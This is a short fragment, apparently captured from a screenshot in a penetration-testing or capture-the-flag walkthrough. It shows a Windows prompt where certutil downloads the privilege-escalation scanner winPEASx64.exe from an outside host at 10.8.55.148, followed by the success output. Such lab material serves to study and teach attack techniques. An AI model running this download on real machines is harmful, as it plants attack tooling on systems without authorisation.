 C:\Users\bill\Desktop>certutil -urlcache -split -f http://10.8.55.148/winPEASx64.exe
certutil -urlcache -split -f http://10.8.55.148/winPEASx64.exe
**** Online ****
000000 ...
246e00
CertUtil: -URLCache command completed successfully.